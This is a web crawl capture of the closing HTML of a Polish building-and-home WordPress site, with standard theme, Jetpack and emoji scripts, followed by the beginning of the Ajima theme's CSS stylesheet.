class="">Sypialnie i pokoje</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/wnetrza/" role="menuitem" class="">Wnętrza</a></li></ul>
</li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script src="https://www.budownictwo360.pl/wp-content/themes/ajima/assets/js/glightbox.min.js?ver=1.0.0" id="glightbox-script-js"></script>
<script src="https://www.budownictwo360.pl/wp-content/themes/ajima/assets/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-script-js"></script>
<script src="https://www.budownictwo360.pl/wp-content/themes/ajima/assets/js/script.js?ver=1.0.0" id="ajima-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"222748065\",\"post\":\"109\",\"tz\":\"1\",\"srv\":\"www.budownictwo360.pl\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "222748065", "109" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-blocks-assets-base-url-js-before">
var Jetpack_Block_Assets_Base_Url="https://www.budownictwo360.pl/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
</script>
<script src="https://www.budownictwo360.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.budownictwo360.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.budownictwo360.pl/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.budownictwo360.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.budownictwo360.pl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.budownictwo360.pl/wp-content/themes/ajima/style.css?ver=1.0.0
body_size: 18766
content:
@charset "UTF-8";
/*
Theme Name: Ajima
Theme URI: https://themeinwp.com/theme/ajima
Author: themeinwp
Author URI: https://www.themeinwp.com/
Description: Ajima is light, quick, and simple to use.  Highly focused in Speed and Vivid Colors, Ajima theme fits perfectly any kind of blog specially personal, travel, technology, comics/anime or biography blogs. View Demo: https://demo.themeinwp.net/ajima/
Requires at least: 5.3
Tested up to: 6.5
Requires PHP: 5.6
Version: 1.1.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ajima
Tags: blog, news, photography, grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Base
	- Progress Bar
	- Preloader
	- Top Bar
	- Site Branding
	- Navigation
	- Color Mode
	- Posts and pages
	- Site Content
	- Banner
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
	- Footer
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments
	- Plugin Support
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
:root {
    --theme-bg-color: #ffffff;
    --theme-text-color: #404040;
    --theme-component-color: #000;
    --theme-accent-color: #23aef4;
    --theme-accent-hover-color: #404040;
    --swiper-theme-color: var(--theme-accent-color);
    --theme-font-size-normal: 1.6rem;
    --theme-font-size-small: 1.8rem;
    --theme-font-size-medium: 2.2rem;
    --theme-font-size-big: 3rem;
    --theme-font-size-large: 4.5rem;
    --theme-font-family-general: "Inter", -apple-system, BlinkMacSystemFont,
    "Helvetica Neue", Helvetica, sans-serif;
    --theme-font-family-headings: "Poppins", sans-serif;
    --theme-font-family-alternative: "Poppins", sans-serif;
    --theme-line-height-small: 1.4;
    --theme-line-height-normal: 1.6;
    --theme-line-height-big: 1.8;
}
/* Normalize
--------------------------------------------- */
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    border: none;
    margin: 0;
    padding: 0;
}
main {
    display: block;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    background-color: transparent;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: bolder;
}
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
img {
    border-style: none;
    vertical-align: top;
}
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}
progress {
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details {
    display: block;
}
summary {
    display: list-item;
}
template {
    display: none;
}
[hidden] {
    display: none;
}
*,
*::before,
*::after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
    word-break: break-word;
    word-wrap: break-word;
}
/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
html {
    font-size: 62.5%; /* 1rem = 10px */
    scroll-behavior: smooth;
}
@media (prefers-reduced-motion: reduce) {
    html {
        scroll-behavior: auto;
    }
}
body {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow-x: hidden;
}
/* Typography
--------------------------------------------- */
body {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}
body,
button,
input,
select,
optgroup,
textarea {
    color: var(--theme-text-color);
    font-family: var(--theme-font-family-general);
    font-size: var(--theme-font-size-normal);
    line-height: var(--theme-line-height-normal);
    letter-spacing: normal;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: var(--theme-font-family-headings);
    font-weight: 700;
    clear: both;
    margin-top: 0;
}
h1,
h2,
h3 {
    margin-bottom: 1.5rem;
}
h4,
h5,
h6 {
    margin-bottom: 1rem;
}
p {
    margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
.entry-title {
    line-height: 1.4;
}
.entry-title-large {
    font-size: var(--theme-font-size-large);
    font-weight: 900;
}
.site-section-title,
.entry-title-big {
    font-size: var(--theme-font-size-big);
    font-weight: 700;
}
.entry-title-medium,
.widget-title,
.widget_block .wp-block-group__inner-container > h2,
.single-component-title {
    font-size: var(--theme-font-size-medium);
    font-weight: 700;
}
.entry-title-small {
    font-size: var(--theme-font-size-small);
}
@media (max-width: 767px) {
    .entry-title-large {
        font-size: var(--theme-font-size-big);
    }
}
.entry-title a {
    background: -webkit-gradient(
            linear,
            left top,
            right top,
            from(currentColor),
            to(currentColor)
    );
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 6%;
    background-repeat: no-repeat;
    background-position: left 100%;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.entry-title a:hover,
.entry-title a:focus {
    background-size: 100% 6%;
}
/* Elements
--------------------------------------------- */
body {
    background-color: var(--theme-bg-color);
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul,
ol {
    margin: 0 0 1.5em 3em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.reset-list-style li {
    margin: 0;
}
dt {
    font-weight: 700;
}
dd {
    margin: 0 1.5em 1.5em;
}
.mt-10 {
    margin-top: 1rem;
}
.mt-20 {
    margin-top: 2rem;
}
.mt-30 {
    margin-top: 3rem;
}
.mt-40 {
    margin-top: 4rem;
}
.mt-50 {
    margin-top: 5rem;
}
.mt-60 {
    margin-top: 6rem;
}
.mb-10 {
    margin-bottom: 1rem;
}
.mb-20 {
    margin-bottom: 2rem;
}
.mb-30 {
    margin-bottom: 3rem;
}
.mb-40 {
    margin-bottom: 4rem;
}
.mb-50 {
    margin-bottom: 5rem;
}
.mb-60 {
    margin-bottom: 6rem;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}
img {
    height: auto;
    max-width: 100%;
}
figure {
    margin: 1em 0;
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
@media (min-width: 768px) {
    .cursor-dot,
    .cursor-dot-outline {
        z-index: 1100;
        pointer-events: none;
        position: fixed;
        top: 50%;
        left: 50% /* rtl:ignore */;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        border-radius: 50%;
        opacity: 0;
        -webkit-transition: opacity 0.3s ease-in-out,
        -webkit-transform 0.3s ease-in-out;
        transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
        transition: opacity 0.3s ease-in-out, transform 0.3s ease-in-out;
        transition: opacity 0.3s ease-in-out, transform 0.3s ease-in-out,
        -webkit-transform 0.3s ease-in-out;
    }
    .cursor-dot {
        width: 8px;
        height: 8px;
        background-color: var(--theme-accent-color);
    }
    .cursor-dot-outline {
        width: 30px;
        height: 30px;
        background-color: var(--theme-accent-color);
        opacity: 0.4 !important;
    }
}
.text-center {
    text-align: center !important;
}
/*rtl:begin:ignore*/
.text-left {
    text-align: left !important;
}
.text-right {
    text-align: right !important;
}
/*rtl:end:ignore*/
.data-bg {
    background-color: #d8d8d8;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
    position: relative;
}
.data-bg-fixed {
    background-attachment: fixed;
}
.data-bg-large {
    height: 600px;
}
.data-bg-medium {
    height: 400px;
}
.data-bg-small {
    height: 200px;
}
.data-bg-overlay {
    position: relative;
}
.data-bg-overlay:before {
    content: " ";
    background: var(--theme-component-color);
    opacity: 0.4;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.theme-menu {
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
    gap: 1rem;
    min-width: 30rem;
}
@media (max-width: 767px) {
    .theme-menu {
        min-width: inherit;
    }
}
.theme-social-navigation a {
    display: flex;
}
.theme-social-navigation .svg-icon {
    display: flex;
    width: 2rem;
    height: 2rem;
}
.tooltip {
    position: relative;
    display: inline-block;
}
.tooltip .tooltiptext {
    visibility: hidden;
    width: 20rem;
    background-color: rgba(0, 0, 0, 0.9);
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 0.6rem 0;
    /* Position the tooltip */
    position: absolute;
    z-index: 1;
    bottom: 115%;
    left: 50%;
    transform: translate(-50%, 0);
}
.tooltip:hover .tooltiptext {
    visibility: visible;
}
/* Links
--------------------------------------------- */
a {
    color: #000;
    text-decoration: none;
}
a:hover,
a:focus,
a:active {
    color: var(--theme-accent-color);
    outline: 0;
}
a:focus-visible {
    outline: 0.2rem solid var(--theme-accent-color);
}
.page-content a:not(.more-link):not(.button):not(.wp-block-button__link),
.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link),
.entry-summary a:not(.more-link):not(.button):not(.wp-block-button__link),
.widget_text a:not(.more-link):not(.button) {
    text-decoration: underline;
}
/* Forms
--------------------------------------------- */
fieldset {
    border: 0.2rem solid #dcd7ca;
    padding: 2rem;
}
legend {
    font-size: 0.85em;
    font-weight: 700;
    padding: 0 1rem;
}
label {
    display: block;
    font-size: 1.6rem;
    font-weight: 400;
    margin: 0 0 0.5rem 0;
}
label.inline,
input[type="checkbox"] + label {
    display: inline;
    font-weight: 400;
    margin-left: 0.5rem;
}
input[type="checkbox"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    position: relative;
    top: 2px;
    display: inline-block;
    margin: 0;
    width: 1.5rem;
    min-width: 1.5rem;
    height: 1.5rem;
    background: #fff;
    border-radius: 0;
    border-style: solid;
    border-width: 0.1rem;
    border-color: #dcd7ca;
    box-shadow: none;
    cursor: pointer;
}
input[type="checkbox"]:checked::before {
    /* Use the "Yes" SVG Dashicon */
    content: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E");
    position: absolute;
    display: inline-block;
    margin: -0.1875rem 0 0 -0.25rem;
    height: 1.75rem;
    width: 1.75rem;
}
input,
textarea,
button,
.button {
    line-height: 1;
}
input,
textarea {
    color: #000;
}
code,
input[type="url"],
input[type="email"],
input[type="tel"] {
    /*rtl:ignore*/
    direction: ltr;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #fff;
    border-radius: 0;
    border-style: solid;
    border-width: 0.1rem;
    box-shadow: none;
    display: block;
    font-size: 1.6rem;
    letter-spacing: -0.015em;
    margin: 0;
    max-width: 100%;
    padding: 1.5rem 1.8rem;
    width: 100%;
}
input[type="number"] {
    padding-right: 0.5rem;
}
select {
    font-size: 1em;
}
textarea {
    height: 12rem;
    line-height: 1.5;
    width: 100%;
}
input::-webkit-input-placeholder {
    line-height: normal;
}
input:-ms-input-placeholder {
    line-height: normal;
}
input::-moz-placeholder {
    line-height: revert; /* Reset to the value from the user-agent stylesheet. */
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}
button,
.theme-button,
.wp-block-search__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    border: 1px solid;
    border-color: var(--theme-accent-color);
    border-radius: 3px;
    background-color: var(--theme-accent-color);
    border-radius: 0;
    color: var(--theme-bg-color);
    cursor: pointer;
    display: inline-block;
    font-size: 1.5rem;
    font-weight: 600;
    letter-spacing: 0.0333em;
    line-height: 1.25;
    margin: 0;
    opacity: 1;
    padding: 1.1em 1.44em;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity 0.15s linear;
}
button:focus,
button:hover,
.theme-button:focus,
.theme-button:hover,
.wp-block-search__button:focus,
.wp-block-search__button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover {
    background: var(--theme-accent-hover-color);
    border-color: var(--theme-accent-hover-color);
    color: var(--theme-bg-color);
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    border-color: currentColor;
}
input[type="search"]:focus {
    outline: thin dotted;
    outline-offset: -4px;
}
.theme-button .svg-icon {
    height: 1.8rem;
    width: 1.8rem;
}
.theme-button.theme-button-search .svg-icon {
    width: 1.6rem;
    height: 1.6rem;
}
[data-theme="dark"] .theme-button.theme-button-transparent,
[data-theme="light"] .theme-button.theme-button-transparent,
.theme-button-transparent {
    background: none;
    border: none;
    box-shadow: none;
    border-radius: 0;
    color: var(--theme-component-color);
    padding: 0;
}
[data-theme="dark"] .theme-button.theme-button-transparent:hover,
[data-theme="light"] .theme-button.theme-button-transparent:hover,
[data-theme="dark"] .theme-button.theme-button-transparent:focus,
[data-theme="light"] .theme-button.theme-button-transparent:focus,
.theme-button.theme-button-transparent:hover,
.theme-button.theme-button-transparent:focus {
    background: none;
    border: none;
    box-shadow: none;
}
.theme-button.theme-button-transparent:focus-visible {
    outline: 0.2rem solid var(--theme-accent-color);
    text-decoration: none;
}
/* Swiper-button */
.swiper-button-next,
.swiper-button-prev {
    background-color: transparent;
    border-radius: 0;
    border: 1px solid;
    box-shadow: none;
    width: 3.5rem;
    height: 3.5rem;
    z-index: 8;
}
.swiper-button-next:after,
.swiper-button-prev:after {
    font-size: 1.2rem;
    font-weight: 400;
}
.swiper-button-next:hover,
.swiper-button-next:focus,
.swiper-button-prev:hover,
.swiper-button-prev:focus {
    background-color: #fff;
    box-shadow: none;
    color: #000;
    border: none;
}
/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Base
--------------------------------------------- */
.column-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.column-row-collapse {
    margin-right: 0;
    margin-left: 0;
}
.column-row-small {
    margin-right: -5px;
    margin-left: -5px;
}
.column-row-center .column {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-content: center;
    align-items: center;
}
.column {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}
.column-row-collapse > .column {
    padding-right: 0;
    padding-left: 0;
}
.column-row-small > .column {
    padding-right: 5px;
    padding-left: 5px;
}
.column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}
.column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}
.column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}
.column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}
.column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
.column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
.column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}
.column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}
.column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
@media (min-width: 992px) {
    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }
    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }
    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}
@media (max-width: 1200px) {
    .order-md-1 {
        -ms-flex-order: 1;
        order: 1;
    }
    .order-md-2 {
        -ms-flex-order: 2;
        order: 2;
    }
    .order-md-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}
@media (min-width: 1201px) {
    .hidden-lg-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}
@media (max-width: 1200px) and (min-width: 992px) {
    .column-md-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-md-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-md-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .hidden-md-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}
@media (max-width: 991px) {
    .column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .hidden-sm-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}
@media (max-width: 767px) {
    .column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }
    .column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }
    .mt-xs-10 {
        margin-top: 10px;
    }
    .hidden-xs-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}
@media (max-width: 768px) {
    .hide-on-mobile {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
    }
}
@media (min-width: 769px) and (max-width: 1024px) {
    .hide-on-tablet {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
    }
}
@media (min-width: 1025px) {
    .hide-on-desktop {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
    }
}
.wrapper {
    max-width: calc(100vw - 3rem);
    margin-left: auto;
    margin-right: auto;
}
.single.no-sidebar .entry-content,
.archive.no-sidebar .content-area {
    max-width: calc(100vw - 3rem);
    margin-left: auto;
    margin-right: auto;
}
.wp-block-group .wp-block-group__inner-container > *.alignfull,
.wrapper-fluid {
    max-width: 100%;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}
.alignfull [class*="inner-container"] > .alignwide,
.alignwide [class*="inner-container"] > .alignwide {
    margin-left: auto;
    margin-right: auto;
    width: calc(100vw - 3rem);
    max-width: 100%;
}
@media only screen and (min-width: 482px) {
    .wrapper {
        max-width: calc(100vw - 10rem);
    }
    .wrapper-fluid {
        max-width: 100%;
        width: auto;
    }
    .single.no-sidebar .entry-content,
    .archive.no-sidebar .content-area {
        max-width: min(calc(100vw - 10rem), 68rem);
    }
    .alignfull [class*="inner-container"] > .alignwide,
    .alignwide [class*="inner-container"] > .alignwide {
        width: calc(100vw - 10rem);
    }
}
@media only screen and (min-width: 992px) {
    .wrapper {
        max-width: min(calc(100vw - 20rem), 124rem);
    }
    .single.no-sidebar .entry-content,
    .archive.no-sidebar .content-area {
        max-width: min(calc(100vw - 20rem), 68rem);
    }
    .no-sidebar .alignfull {
        margin: 3rem calc(50% - 50vw);
        max-width: 100vw;
        width: 100vw;
    }
    .no-sidebar .alignwide {
        margin-left: calc(50% - 62rem);
        margin-right: calc(50% - 62rem);
        max-width: min(100vw, 124rem);
    }
    .alignfull [class*="inner-container"] > .alignwide,
    .alignwide [class*="inner-container"] > .alignwide {
        width: min(calc(100vw - 20rem), 124rem);
    }
}
@media only screen and (min-width: 482px) {
    .no-sidebar .entry-content > .alignleft {
        /*rtl:ignore*/
        margin-left: calc(0.5 * (100vw - min(calc(100vw - 20rem), 68rem)));
        /*rtl:ignore*/
        margin-right: 2.5rem;
    }
}
@media only screen and (min-width: 482px) {
    .no-sidebar .entry-content > .alignright {
        /*rtl:ignore*/
        margin-left: 2.5rem;
        /*rtl:ignore*/
        margin-right: calc(0.5 * (100vw - min(calc(100vw - 20rem), 68rem)));
    }
}
.site-header,
#site-content,
.site-footer {
    margin-left: auto;
    margin-right: auto;
}
.ajima-entry-meta {
    display: flex;
    align-items: center;
    gap: 2rem;
}
.ajima-meta {
    display: flex;
    align-items: center;
    line-height: 1;
    gap: 0.5rem;
}
.ajima-entry-categories a {
    color: var(--theme-accent-color);
    font-weight: 700;
}
.ajima-entry-categories a:hover,
.ajima-entry-categories a:focus {
    color: var(--theme-accent-hover-color);
}
.site-banner-layout-2 .ajima-entry-categories a {
    display: inline-block;
    font-size: 1.4rem;
